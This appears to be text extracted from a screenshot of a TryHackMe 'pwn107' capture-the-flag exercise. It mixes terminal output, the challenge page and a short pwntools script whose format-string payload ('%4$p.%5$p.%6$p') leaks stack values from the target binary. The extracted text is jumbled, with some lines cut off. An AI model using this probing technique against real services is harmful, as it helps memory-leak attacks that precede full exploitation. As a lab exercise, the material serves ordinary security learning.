 [*] Switching to interactive mode
[*] Process './pwn107.pwn107' stopped with exit code 0 (pid 161685)
Getting Started
Start
Parrot OS
Community
Documentation
CryptPad
Privacy
Pentest
TRYHACKME
pwn 107
You are a good THM player 😎
But yesterday you lost your streak 🙁
You mailed about this to THM, and they responsed back with some questions
Answer those questions and get your streak back
THM: What's your last streak? Thanks, Happy hacking!!
Your current streak: AAA.0x7ffc4ec50d40.(nil).(nil).%
1
2
3
[Few days latter.... a notification pops up]
Hi pwner 👾, keep hacking👩💻 - We miss you!😢
[*] Got EOF while reading in interactive
$
[*] Interrupted
[vulbury]-[20:08-24/08]-[/home/vulbury/Downloads]
vulbury$python code107.py
[+] Starting local process './pwn107.pwn107': pid 161716
[*] Switching to interactive mode
TRYHACKME
pwn 107
You are a good THM player 😎
But yesterday you lost your streak 🙁
You mailed about this to THM, and they responsed back with some questions
Answer those questions and get your streak back
: What's your last streak? Thanks, Happy hacking!!
r current streak: AAA.0x31.0x2d.0x702434252e414141
4
5
6
w days latter.... a notification pops up]
Hi pwner 👾, keep hacking👩💻 - We miss you!😢
$
64%
Task 1
Getting Started
Task 2
Challenge 1 - pwn101
Task 3
Challenge 2 - pwn102
Task 4
Challenge 3 - pwn103
Task 5
Challenge 4 - pwn104
Task 6
Challenge 5 - pwn105
Task 7
Challenge 6 - pwn106
Task 8
Challenge 7 - pwn107
The challenge is running on port 9007
Answer the questions below
Submit the flag
Answer format: ***{************************************}
Submit
code107.py - VSCodium
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
code107.py
home > vulbury > Downloads > code107.py
1 #!/usr/bin/env python
2
3 import sys
4 from pwn import *
5 from struct import *
6
7 exe = './pwn107.pwn107'
8 binary = context.binary = ELF(exe,checksec=False)
9
10 def start(argv=[], *a, **kw):
11 if args.REMOTE:
12 return remote(sys.argv[1], sys.argv[2], *a, **kw)
13 else:
14 return process([exe] + argv, *a, **kw)
15
16 payload = b""
17 payload += b"AAA.%4$p.%5$p.%6$p"
18
19 #input location = %6$p
20
21 io = start()
22 io.sendline(payload)
23 io.interactive()
24
1
Restricted Mode
0
0
Ln 17, Col 18
Tab Size: 4
UTF-8